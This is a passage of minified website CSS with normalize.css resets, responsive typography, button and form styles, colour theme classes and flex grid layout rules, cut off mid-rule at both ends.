e:after{padding-bottom:14.7058823529%}.icon--title-team{width:171.89px}.icon--title-team:after{padding-bottom:21.0526315789%}body:after{position:fixed;bottom:0;left:0;font-size:12px;background-color:#000;color:#fff;content:"root";display:none;padding:.44444445rem;z-index:100001}@media (min-width: 20em){body:after{content:"mobile => (320px | 20em)"}}@media (min-width: 31.25em){body:after{content:"sm-tablet => (500px | 31.25em)"}}@media (min-width: 46.25em){body:after{content:"tablet => (740px | 46.25em)"}}@media (min-width: 61.25em){body:after{content:"desktop => (980px | 61.25em)"}}@media (min-width: 81.25em){body:after{content:"wide => (1300px | 81.25em)"}}@media (min-width: 100em){body:after{content:"super-wide => (1600px | 100em)"}}/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */*,*:before,*:after{box-sizing:border-box}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block}audio,canvas,progress,video{display:inline-block}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}b,strong{font-weight:inherit}b,strong{font-weight:bolder}img{border-style:none;max-width:100%;height:auto}svg:not(:root){overflow:hidden}button,input,select,textarea{font:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:0;margin:0;padding:0}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.5}::-moz-placeholder{color:inherit;opacity:.5}:-ms-input-placeholder{color:inherit;opacity:.5}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.r-ul{list-style:none;margin:0;padding:0}.list-none{list-style:none}.pl-1{padding-left:1rem}.r-dl{margin:0}.r-dd{margin-left:0}.r-btn{background:none;border:0;margin:0;padding:0}.r-table{width:100%;overflow-x:scroll;border:0;border-collapse:collapse;border-spacing:0}.r-table *{padding:0;text-align:left}.r-table>*{width:100%}.icon{max-width:100%;display:inline-block;vertical-align:middle}body{transition:opacity .4s;opacity:0}.wf-active body,.wf-fail body,.wf-inactive body,.fonts-loaded body,.fonts-failed body,.no-js body{opacity:1}html{font-size:15px;line-height:1.7777777778;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}@media (min-width: 320px){html{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}html[lang=ja],html[lang=ja] h1,html[lang=ja] h2,html[lang=ja] h3,html[lang=ja] h4,html[lang=ja] h5,html[lang=ja] h6{font-family:Noto Sans}body{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#024}@media (min-width: 20em){body{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}h1,h2,h3,h4,h5,h6{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-top:0;font-weight:400;color:#024}.h1,h1{min-font-size:37.3248;max-font-size:44.78976;font-size:2.48832rem;line-height:1.0716735254;letter-spacing:-.02em;padding-top:0;margin-top:0;margin-bottom:1.77777778rem}@media (min-width: 20em){.h1,h1{font-size:calc(37.3248px + (44.78976 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.h2,h2{min-font-size:31.104;max-font-size:37.3248;font-size:2.0736rem;line-height:1.0716735254;margin-bottom:1.11111112rem}@media (min-width: 20em){.h2,h2{font-size:calc(31.104px + (37.3248 - 31.104) * (100vw - 320px) / (1440 - 320))}}.h3,h3{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.0288065844;margin-bottom:1.11111112rem;letter-spacing:-.025em}@media (min-width: 20em){.h3,h3{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.h4,h4{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.2345679012;margin-bottom:.88888889rem}@media (min-width: 20em){.h4,h4{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}.h5,h5{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;margin-bottom:.88888889rem}@media (min-width: 20em){.h5,h5{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.h6,h6{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111;margin-bottom:.88888889rem}@media (min-width: 20em){.h6,h6{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-bordered{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";border-top:1px solid rgba(199,206,215,.9);padding-top:.44444445rem}.s-bordered--bottom{border-bottom:1px solid rgba(199,206,215,.9);padding-bottom:.44444445rem}.s-heading{min-font-size:37.3248;max-font-size:44.78976;font-size:2.48832rem;line-height:1.0716735254;letter-spacing:-.02em}@media (min-width: 20em){.s-heading{font-size:calc(37.3248px + (44.78976 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.s-heading--huge{min-font-size:31.104;max-font-size:60;font-size:2.0736rem;line-height:1;margin-bottom:1.77777778rem;letter-spacing:-.02em}@media (min-width: 20em){.s-heading--huge{font-size:calc(31.104px + .0258*(100vw - 320px))}}@media (min-width: 61.25em){.s-heading--huge{margin-bottom:3.11111112rem}}.s-heading--sub,.s-subheading{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.1574074074;color:#00a4e3;letter-spacing:-.025em}@media (min-width: 20em){.s-heading--sub,.s-subheading{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.s-quote,blockquote{min-font-size:21.6;max-font-size:21.6;font-size:1.44rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin:0;color:#024;position:relative;margin-bottom:2.66666667rem;letter-spacing:-.025em}@media (min-width: 20em){.s-quote,blockquote{font-size:calc(21.6px + 0*(100vw - 320px))}}.s-heading--bordered{position:relative;padding-bottom:.88888889rem}.s-heading--bordered:after{content:"";height:1px;width:100vw;background:rgba(199,206,215,.9);bottom:0;left:0;position:absolute}.s-intro{min-font-size:18;max-font-size:31;font-size:1.2rem;line-height:1.0322580645;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024;letter-spacing:-.025em}@media (min-width: 20em){.s-intro{font-size:calc(18px + (31 - 18) * (100vw - 320px) / (1440 - 320))}}.page-body{max-width:50rem}.s-body{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;max-width:50rem}@media (min-width: 20em){.s-body{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-body>*:first-child{padding-top:0}.s-body a{color:#00a4e3;border-bottom:1px solid;transition:color .2s}.s-body a:hover{color:#f68722;opacity:1}.s-body .o-btn--primary:hover,.s-body .o-btn--red:hover{color:#fff}.s-body h1,.s-body h2,.s-body h3,.s-body h4,.s-body h5,.s-body h6{color:#00a4e3;margin-bottom:1.33333334rem;padding-top:.88888889rem}.s-body h1,.s-body h2,.s-body h3{min-font-size:21.6;max-font-size:31.104;font-size:1.44rem;line-height:1.1574074074;margin-bottom:.44444445rem}@media (min-width: 20em){.s-body h1,.s-body h2,.s-body h3{font-size:calc(21.6px + (31.104 - 21.6) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.s-body h1,.s-body h2,.s-body h3{margin-bottom:.88888889rem}}.about-body .s-body h1,.about-body .s-body h2,.about-body .s-body h3{position:relative;padding-bottom:.88888889rem}.about-body .s-body h1:after,.about-body .s-body h2:after,.about-body .s-body h3:after{content:"";height:1px;width:100%;background:rgba(199,206,215,.9);bottom:0;left:0;position:absolute}.s-body p+ul,.s-body p+ol{margin-top:.88888889rem}.s-body blockquote{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin:0;color:#024;position:relative;margin-bottom:1.77777778rem;letter-spacing:-.025em;border-left:6px solid rgba(199,206,215,.9);padding-left:1.77777778rem}@media (min-width: 20em){.s-body blockquote{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.s-body blockquote:before,.s-body blockquote:after{content:'"';display:inline-block}.s-body--de blockquote:before{content:"„"}.s-body--de blockquote:after{content:"“"}.s-body .o-btn--primary,.s-body .o-btn--red{color:#fff}hr{border-top:1px solid rgba(199,206,215,.9);border-bottom:none}@media (min-width: 61.25em){.about-body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.about-body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.about-body:last-child{margin-right:0}}p{margin:0 0 1.33333334rem}p:last-child{margin:0 0 2.66666667rem}b,strong,.u-bold{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}a{text-decoration:none;color:inherit;cursor:pointer;transition:opacity .3s ease}a:hover{opacity:.5}address{font-style:normal}.s-table{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;border:0;border-spacing:0;margin-bottom:2.66666667rem}@media (min-width: 20em){.s-table{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.s-table td,.s-table th{padding:.44444445rem .88888889rem}.s-table th{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}.s-table thead th{background-color:#f2f2f2;padding:.44444445rem .88888889rem}.s-table tbody tr:first-child{padding:.88888889rem}.s-table tbody tr:first-child td,.s-table tbody tr:first-child th{padding-top:1.33333334rem}.s-table--about table{table-layout:fixed;width:100%}.s-table--about thead th{background-color:transparent;padding:0}.s-table--about tbody td{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;padding-top:1.27777778rem;padding-left:1.77777778rem;margin-bottom:1.33333334rem;position:relative}@media (min-width: 20em){.s-table--about tbody td{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-table--about tbody td:first-child{padding-top:1.27777778rem}.s-table--about tbody td:before{content:"";background-image:url(/dist/images/arrow-large.svg);background-repeat:no-repeat;width:.94444445rem;height:1.33333334rem;position:absolute;left:0;top:50%}.o-btn{min-font-size:12;max-font-size:12.5;font-size:.8rem;line-height:1.28;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";cursor:pointer;border:none;margin:0;text-decoration:none;background-color:rgba(0,128,177,.5);display:inline-flex;align-items:center;justify-content:center;text-transform:uppercase;padding:.44444445rem .88888889rem;border-radius:.2em;color:#fff;opacity:1;transition:background-color .2s ease-in-out}@media (min-width: 20em){.o-btn{font-size:calc(12px + (12.5 - 12) * (100vw - 320px) / (1440 - 320))}}.o-btn:hover{background-color:#0080b1;opacity:1}.o-btn--transparent,.o-btn--transparent:hover{background-color:transparent}.o-btn--icon{width:2.66666667rem;padding:0;display:inline-flex;align-items:center;justify-content:center;color:inherit;cursor:pointer}.o-btn--icon>.icon{margin:auto;width:1.11111112rem}.o-btn--red,.o-btn--primary{background-color:#ff0e58;color:#fff}.o-btn--red:hover,.o-btn--primary:hover{background-color:#d20745}.o-btn--grey,.o-btn--secondary{background-color:#f2f2f2;color:#000}.o-btn--grey:hover,.o-btn--grey:focus,.o-btn--grey:active,.o-btn--secondary:hover,.o-btn--secondary:focus,.o-btn--secondary:active{background-color:#d9d9d9}.o-btn--white{color:#fff}.o-btn--full{width:100%}button{background:none;border:0;padding:0;cursor:pointer}[disabled]{cursor:default}input[type=submit],input[type=search],input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;border-radius:0}fieldset{margin:0;border:0}.o-form__group{margin-bottom:1.77777778rem;position:relative}.o-form__label{font-size:12.5;display:block}.o-form__input{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";display:block;width:100%;height:2.22222223rem;padding:0 .88888889rem;border:none}.o-form__input:focus{outline:0}.o-form__input::-ms-clear{display:none}.o-form__field{position:relative}.o-form__field .o-form__btn{position:absolute;right:0;top:0;height:2.66666667rem;width:2.66666667rem}.o-form__input--select select{height:100%;text-indent:0;margin:0;padding:0;border:0;background:none;width:100%}.o-form__input--area{border:none;line-height:2.66666667rem;resize:vertical;padding:.88888889rem;min-height:5.33333334rem}.o-form-toggle{position:relative}.o-form-toggle__input{float:left;position:absolute;width:1px;height:1px;margin:-1px;opacity:0}.o-form-toggle__input:checked+.form-toggle__label:before{border:1px solid #0d0d0d;background-color:#a6a6a6}.o-form-toggle__input:checked+.form-toggle__label--checkbox:before{box-shadow:0 0 0 5px #fff inset}.o-form-toggle__label{display:flex;align-items:center;justify-content:flex-start}.o-form-toggle__label:before{content:" ";border:1px solid #f2f2f2;width:20px;height:20px;display:block;margin-right:.88888889rem}.o-form-toggle__label--radio:before{border-radius:100%}.o-form__button{padding:.44444445rem;background-color:#bfbfbf;border:1px solid #f2f2f2;display:block;width:100%;text-align:center;font-weight:700;text-transform:uppercase}.form-error{color:#ff0e58;font-size:.75rem}[data-scrollbar],[scrollbar],scrollbar{display:block;position:relative}[data-scrollbar] .scroll-content,[scrollbar] .scroll-content,scrollbar .scroll-content{transform:translateZ(0)}[data-scrollbar].sticky .scrollbar-track,[scrollbar].sticky .scrollbar-track,scrollbar.sticky .scrollbar-track{background:hsla(0,0%,87%,.75)}[data-scrollbar] .scrollbar-track,[scrollbar] .scrollbar-track,scrollbar .scrollbar-track{position:absolute;opacity:0;z-index:1;transition:opacity .5s ease-out,background .5s ease-out;background:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}[data-scrollbar] .scrollbar-track.show,[data-scrollbar] .scrollbar-track:hover,[scrollbar] .scrollbar-track.show,[scrollbar] .scrollbar-track:hover,scrollbar .scrollbar-track.show,scrollbar .scrollbar-track:hover{opacity:1}[data-scrollbar] .scrollbar-track:hover,[scrollbar] .scrollbar-track:hover,scrollbar .scrollbar-track:hover{background:hsla(0,0%,87%,.75)}[data-scrollbar] .scrollbar-track-x,[scrollbar] .scrollbar-track-x,scrollbar .scrollbar-track-x{bottom:0;left:0;width:100%;height:8px}[data-scrollbar] .scrollbar-track-y,[scrollbar] .scrollbar-track-y,scrollbar .scrollbar-track-y{top:0;right:0;width:8px;height:100%}[data-scrollbar] .scrollbar-thumb,[scrollbar] .scrollbar-thumb,scrollbar .scrollbar-thumb{position:absolute;top:0;left:0;width:8px;height:8px;background:rgba(0,0,0,.5);border-radius:4px}[data-scrollbar] .overscroll-glow,[scrollbar] .overscroll-glow,scrollbar .overscroll-glow{position:absolute;top:0;left:0;width:100%;height:100%}.o-title--section{min-font-size:18;max-font-size:20;font-size:1.2rem;line-height:1.3;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;text-transform:uppercase;letter-spacing:-.05em}@media (min-width: 20em){.o-title--section{font-size:calc(18px + (20 - 18) * (100vw - 320px) / (1440 - 320))}}.o-title--heading-2{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.1574074074;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.o-title--heading-2{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.link{transition:color .2s ease-in-out}.link:hover,.link:focus,.link:active{color:#f68722;opacity:1}.link--opacity{backface-visibility:hidden}.link--opacity:hover,.link--opacity:focus,.link--opacity:active{color:inherit}.link--base{transition:color .3s cubic-bezier(.1,.61,.39,1.01)}.link--blue{color:#00a4e3}.link--red{color:#ff0e58}.o-ol,.s-body ol{margin:0 0 2.66666667rem;list-style:none;padding:0;counter-reset:list}.s-body ol{margin-bottom:1.77777778rem}.o-ol--bordered{border-top:1px solid rgba(199,206,215,.9);border-bottom:1px solid rgba(199,206,215,.9);padding:2.66666667rem 0}.o-ol__item,.s-body ol li{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;margin-bottom:1.77777778rem;margin-left:3.11111112rem;position:relative}@media (min-width: 20em){.o-ol__item,.s-body ol li{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ol__item:before,.s-body ol li:before{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.2037037037;counter-increment:list;content:"0" counter(list);position:absolute;top:.27778em;left:-3.11111111rem;width:1.33333334rem;padding-top:.26666667rem;border-top:6px solid #00a4e3}@media (min-width: 20em){.o-ol__item:before,.s-body ol li:before{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ol__item:last-child,.s-body ol li:last-child{margin-bottom:2.66666667rem}.s-body ol li{padding-left:2.66666667rem;overflow:hidden;margin-left:0;min-height:2.2rem}.s-body ol li:before{left:0}.o-ul,.s-body ul{margin:0 0 2.66666667rem;list-style:none;padding:0;counter-reset:list}.s-body ul{position:relative;clear:both;display:block;margin-bottom:1.77777778rem}.o-ul--bordered{border-top:1px solid rgba(199,206,215,.9);border-bottom:1px solid rgba(199,206,215,.9);padding:1.77777778rem 0}.o-ul__item,.s-body ul li{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;margin-bottom:1.33333334rem;padding-left:3.11111112rem;position:relative}@media (min-width: 20em){.o-ul__item,.s-body ul li{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ul__item:last-child,.s-body ul li:last-child{margin-bottom:0}.o-ul__item .icon,.o-ul__item:before,.s-body ul li .icon,.s-body ul li:before{position:absolute;top:0;left:0;width:.88888889rem;color:#00a4e3}.s-body ul li{padding-left:2.66666667rem;overflow:hidden}.s-body ul li:before{content:"";background-image:url(/dist/images/arrow-large.svg);background-repeat:no-repeat;width:.94444445rem;height:1.33333334rem;top:.44444445rem}.o-ul__item--arrowed{padding-left:1.44444445rem;margin-bottom:.44444445rem;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}.o-ul__item--arrowed .icon{width:.55555556rem;padding-top:.27777778rem}.o-ul.o-ul--headings{margin-bottom:.88888889rem}.o-ul.o-ul--headings .o-ul__item--heading{padding-left:0}.o-ul.o-ul--headings .o-ul__item--heading:before{content:normal;content:initial}@media (min-width: 46.25em){.o-ul--1col{margin-bottom:0}.o-ul--2col{-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}.o-ul--3col{-moz-columns:3;columns:3;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}.o-toggle__group{display:inline-flex;margin-right:.88888889rem}.o-toggle__group:last-child{margin-right:0}.o-toggle__label{background-color:#f2f2f2;color:#000}.o-toggle__input:checked+.o-toggle__label{background-color:#00a4e3}.t-green .t-color{color:#a5d535}.t-green .t-bg{background:#a5d535;color:#fff}.t-orange .t-color{color:#f68722}.t-orange .t-bg{background:#f68722;color:#fff}.t-yellow .t-color{color:#f3bc00}.t-yellow .t-bg{background:#f3bc00;color:#fff}.t-pink .t-color{color:#e16aa2}.t-pink .t-bg{background:#e16aa2;color:#fff}.t-purple .t-color{color:#97286c}.t-purple .t-bg{background:#97286c;color:#fff}.t-cyan .t-color{color:#00a4e3}.t-cyan .t-bg{background-color:#00a4e3;color:#fff}.t-red .t-color{color:#f00000}.t-red .t-bg{background-color:#f00000;color:#fff}.t-m100y48 .t-color{color:#ed135c}.t-m100y48 .t-bg{background:#ed135c;color:#fff}.t-c26m100y44 .t-color{color:#be2363}.t-c26m100y44 .t-bg{background:#be2363;color:#fff}.t-m100y70 .t-color{color:#ed1847}.t-m100y70 .t-bg{background:#ed1847;color:#fff}.t-c15m94y15 .t-color{color:#d13182}.t-c15m94y15 .t-bg{background:#d13182;color:#fff}.t-m100y100 .t-color{color:#ed1c24}.t-m100y100 .t-bg{background:#ed1c24;color:#fff}.t-c25m75 .t-color{color:#bd60a5}.t-c25m75 .t-bg{background:#bd60a5;color:#fff}.t-c49m97y37k20 .t-color{color:#7d255b}.t-c49m97y37k20 .t-bg{background:#7d255b;color:#fff}.t-c82m7y86k1 .t-color{color:#00a65e}.t-c82m7y86k1 .t-bg{background:#00a65e;color:#fff}.t-c80m8y66k1 .t-color{color:#00a77e}.t-c80m8y66k1 .t-bg{background:#00a77e;color:#fff}.t-c79m8y51 .t-color{color:#00a996}.t-c79m8y51 .t-bg{background:#00a996;color:#fff}.t-c77m10y32 .t-color{color:#00aab2}.t-c77m10y32 .t-bg{background:#00aab2;color:#fff}.t-c75m11y14 .t-color{color:#00abcd}.t-c75m11y14 .t-bg{background:#00abcd;color:#fff}.t-c72m4y18 .t-color{color:#00b7ce}.t-c72m4y18 .t-bg{background:#00b7ce;color:#fff}body:before{content:"none";display:none}@media (min-width: 20em){body:before{content:"mobile"}}@media (min-width: 31.25em){body:before{content:"sm-tablet"}}@media (min-width: 46.25em){body:before{content:"tablet"}}@media (min-width: 61.25em){body:before{content:"desktop"}}@media (min-width: 81.25em){body:before{content:"wide"}}@media (min-width: 100em){body:before{content:"super-wide"}}.g__col{margin-bottom:1.77777778rem}@media (min-width: 20em){.gm{display:flex;flex-flow:row wrap}.gm__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));margin-bottom:1.77777778rem}.gm__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gm__1-2:last-child{margin-right:0}.gm__1-2:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 31.25em){.gsmt{display:flex;flex-flow:row wrap}.gsmt__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gsmt__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-2:last-child{margin-right:0}.gsmt__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gsmt__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gsmt__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-3:last-child{margin-right:0}.gsmt__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gsmt__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gsmt__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-4:last-child{margin-right:0}.gsmt__1-4:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 46.25em){.gt{display:flex;flex-flow:row wrap}.gt__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gt__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-2:last-child{margin-right:0}.gt__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gt__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gt__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-3:last-child{margin-right:0}.gt__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gt__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gt__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-4:last-child{margin-right:0}.gt__1-4:nth-child(4n){margin-right:0;margin-left:auto}.gt__1-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6))}.gt__1-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-6:last-child{margin-right:0}.gt__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3))}.gt__2-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__2-3:last-child{margin-right:0}.gt__2-3:nth-child(2n){margin-right:0;margin-left:auto}.gt__5-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6));max-width:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6));width:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6))}.gt__5-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__5-6:last-child{margin-right:0}.g-page{display:flex;flex-flow:row wrap}.g__main{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.g__main:nth-child(n){margin-right:1.77777778rem;margin-left:0}.g__main:last-child{margin-right:0}.g__side{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));max-width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));margin-left:calc(99.9% * (-1/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/12 * -1)) + 1.9047619048rem)!important}.g__side:nth-child(n){margin-right:1.77777778rem;margin-left:0}.g__side:last-child{margin-right:0}}@media (min-width: 61.25em){.gd{display:flex;flex-flow:row wrap}.gd__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gd__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-2:last-child{margin-right:0}.gd__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gd__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gd__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-3:last-child{margin-right:0}.gd__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gd__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gd__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-4:last-child{margin-right:0}.gd__1-4:nth-child(4n){margin-right:0;margin-left:auto}.gd__1-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6))}.gd__1-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-6:last-child{margin-right:0}.gd__1-6:nth-child(6n){margin-right:0;margin-left:auto}.gd__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 